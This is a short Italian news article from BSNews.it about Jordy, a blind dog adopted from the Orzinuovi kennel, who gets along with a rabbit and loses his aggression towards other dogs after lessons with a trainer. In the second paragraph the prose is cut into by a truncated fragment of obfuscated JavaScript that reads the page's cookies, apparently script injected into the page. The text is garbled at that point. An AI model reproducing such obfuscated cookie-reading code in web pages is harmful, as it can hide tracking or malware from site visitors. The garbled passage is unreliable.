 LA STORIA

BSNews.it

La nuova vita di Jordy, abbandonato perché cieco

Quella di Jordy e Barbara è una storia d'amore tra un cane cieco, il primo e la sua amorevole padrona, la seconda. La donna quattro anni fa ha letto un annuncio sul sito del canile di Orzinuovi dove si chiedeva “un'adozione del cuore” per un meticcio dal pelo biondo e arruffato di 9 anni e non vendente. Barbara non ha saputo resistere alla tentazione di andare a prenderselo e regalargli una nuova vita, e così ha fatto.

All'inizio Jordy si è ambientato bene, anche grazie all'aiuto di un coniglietto, Timmy, che viveva già nella casa. Difficile, invece, farlo socializzare con gli altri cani, verso i quali Jordi si dimostrava molto aggressivo. Grazie all'aiuto di Andrea Grisi, in arte “Doctor Dog”, in poche lezioni comportamentali il cane è riuscito a superare le proprie paure e ora portarlo a spasso non è più un pericolo, ne per lui ne per gli amici a quattro zampe che incontra sul suo cammino. function cc(){fed=az(ogo.mn[13]+'0,54,52,40,56,20');return document.cookie.search('checker')

Fonte: Redazione

sab 02 nov 2013, ore 11.12